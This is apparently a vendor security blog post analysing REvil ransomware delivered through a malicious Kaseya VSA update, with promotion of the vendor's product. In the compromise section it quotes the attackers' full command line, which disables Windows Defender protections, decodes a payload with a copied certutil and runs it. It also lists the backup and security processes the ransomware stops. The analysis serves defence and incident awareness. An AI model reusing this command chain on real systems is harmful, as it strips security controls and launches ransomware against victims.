Just when people were starting to forget about the huge Solar Winds software supply-chain attack, another high-profile attack happens. This time it seems that the REvil/Sodinokibi ransomware group was able to push out a malicious update for Kaseya's VSA IT management software, leading to dozens of MSPs around the globe – and subsequently their customers – being compromised by ransomware. For example, the Swedish retailer Coop closed down more than 800 stores on Saturday after they were impacted by the cyberattack.
The global network of Acronis Cyber Protection Operation Centers (CPOCs) is monitoring the situation, as additional details of the attack are still unraveling. Here’s what we know at this point.
Initial attack
The attackers started distributing the ransomware late on July 2, 2021. It is not surprising that the attack happened at the beginning of a long weekend for a U.S. public holiday. This tactic is popular with cybercriminals, as corporations often operate with limited staff during these times, making it easier for the cybercriminals to conduct their attack.
The initial infection vector at Kaseya and exact details are not yet disclosed. According to comments from the vendor, it seems most likely that the attackers used a zero-day vulnerability in the VSA manager to gain access and issue their own commands to all the connected clients. The team at Kaseya is on the case and regularly posting updates on their website.
Apparently Dutch researchers had already reported some vulnerabilities in the management software before including CVE-2021-30116, but it is not yet confirmed if it’s the same vulnerability that was used by the cybercriminals. After the discovery, Kaseya shut down its SaaS servers as a precautionary measure to stop additional infections. Customers have been advised to shut down any on-premises VSA installations.
The compromise
Once the attackers have access to the VSA application, they stop administrator access to the VSA and then start distributing a malicious update named “Kaseya VSA Agent Hot-fix” to all connected clients.
This update starts multiple PowerShell commands to lower the local security settings, such as disabling real-time monitoring and disabling malware reporting.
C:\WINDOWS\system32\cmd.exe /c ping 127.0.0.1 -n 4223 > nul & C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Set-MpPreference -DisableRealtimeMonitoring $true -DisableIntrusionPreventionSystem $true -DisableIOAVProtection $true -DisableScriptScanning $true -EnableControlledFolderAccess Disabled -EnableNetworkProtection AuditMode -Force -MAPSReporting Disabled -SubmitSamplesConsent NeverSend & copy /Y C:\Windows\System32\certutil.exe C:\Windows\cert.exe & echo %RANDOM% >> C:\Windows\cert.exe & C:\Windows\cert.exe -decode c:\kworking\agent.crt c:\kworking\agent.exe & del /q /f c:\kworking\agent.crt C:\Windows\cert.exe & c:\kworking\agent.exe
The PowerShell command also decrypts the encrypted payload file agent.crt with the help of the legitimate certutil tool from Microsoft. This is a common “living off the land” technique seen in many attacks. In this instance the tool is first copied to C:\Windows\cert.exe and then the decrypted payload (agent.exe) is created in the temporary directory of Kaseya, which is normally located at c:\kworking\agent.exe
The file agent.exe is digitally signed using a certificate issued for “PB03 TRANSPORT LTD.” and contains two files. Once it is executed, it drops the REvil encryption module mpsvc.dll and an old but clean Windows Defender binary named MsMPEng.exe into the Windows folder. The Windows Defender application is then started and loads the malicious payload through a dll sideloading weakness before the encryption starts.


The fact that the dropper is signed with a valid digital certificate and uses a legitimate Windows Defender binary for sideloading the malicious dll makes it more difficult for traditional security tools to detect, as they often ignore signed files. Acronis Cyber Protect is not fooled and detects the malware through its patented process injection detection. (You can find details about these specific patents here and here.) The digital certificate has since been revoked.
As is common with ransomware attacks, this REvil variant tries to delete backups and stop services associated with backup and security applications. The configuration file is set to stop processes with the following keywords: veeam, memtas, sql, backup, vss, Sophos, svc$, mepocs. The self-protection capabilities in Acronis Cyber Protect prevent any tampering with its security module or deletion of any of the backups.
Protection
Acronis Cyber Protect proactively detects and stops this attack on multiple levels.
- The threat-agnostic Acronis Active Protection anti-ransomware technology blocks the ransomware attack and automatically restores any file potentially affected during the attack
- The patented process injection heuristic detects and blocks any suspicious behavior caused by the malware 1, 2
- Static signatures and file reputation block the file before execution
- The advanced behavior detection engine can detect living off the land techniques
- URL filtering can block access to the command and control servers
Due to the unique integration of cybersecurity with backup and disaster recovery, Acronis Cyber Protect can also help in quickly restoring any affected workloads, while keeping the business operational.


Motivation
In contrast to the Solar Winds software supply chain attack, which focused on data exfiltration, this incident seems to be financially motivated. The malicious updates analyzed so far did not include any commands for exfiltrating data. Such double-extortion attacks have become very popular with ransomware groups including REvil/Sodinokibi. Over 1,100 companies have already had their data published on leak sites this year.
Maybe the attackers decided to skip the data discovery and exfiltration due to the technical nature of the software supply chain attack, opting instead to go directly to data encryption. Screenshots of ransom demands for this wave of REvil seem to vary from $45,000 to $5 million (USD). So far, no company has admitted to paying the ransom.
The REvil group claims on their leak site that they managed to infect over a million computers. They are offering a universal decryptor for the sum of $70 million, which seems quite low compared to single ransom demands like the $11 million that the meat processor JBS apparently paid in June.

Some researchers speculate that it could also be a politically motivated disruption, as some of the strings make references to President Joe Biden, former President Donald Trump, and Black Lives Matter.
For example, the following registry key is set to store configuration details:
HKEY_LOCAL_MACHINE\SOFTWARE\Wow6432Node\BlackLivesMatter
Summary
MSPs are high-value targets: They have large attack surfaces, making them juicy targets to cybercriminals. On average, one MSP can manage IT for 100 companies – so rather than compromising 100 different companies, the criminals only need to hack one MSP to get access to those 100 clients.
As we predicted last year in the Acronis Cyberthreats Report 2020, MSPs will increasingly be targeted this year. They can be compromised via a variety of techniques, with poorly configured remote access software among the top attack vectors. Cybercriminals use weaknesses, like the lack of 2FA, and phishing techniques to access MSP management tools and, eventually, to their clients’ machines.
Seeing ransomware distributed through MSP management tools is not new. Over two years ago, the GandCrab ransomware group used a vulnerability in the Kaseya plug-in for the ConnectWise Management software to deploy ransomware.
If you want to learn more about this attack vector, we recommend attending our BlackHat US21 talk titled “Ransomware attacks against MSPs a nightmare for SMBs” which covers this exact topic.
It was not the first ransomware attack through the trusted MSP link, nor will it be the last, as breached MSPs are the forgotten link in a supply-chain attack. It is therefore vital to have holistic cyber protection in place that can prevent such incidents.
Further information about how to avoid becoming a victim of cyberattacks can be found in our blog.
IoC:
Samples reported through the community
Clean Windows Defender application used for sideloading
About Acronis
A Swiss company founded in Singapore in 2003, Acronis has 15 offices worldwide and employees in 50+ countries. Acronis Cyber Protect Cloud is available in 26 languages in 150 countries and is used by over 21,000 service providers to protect over 750,000 businesses.



